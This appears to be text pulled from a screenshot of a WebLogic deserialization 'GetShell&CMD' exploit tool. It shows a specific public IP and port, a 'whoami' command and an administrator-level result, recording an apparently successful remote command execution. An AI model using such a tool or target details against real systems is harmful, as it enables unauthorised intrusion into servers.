 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 58.48.121.242 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: nongfaweb\administrator
Connected!
www.wooyun.org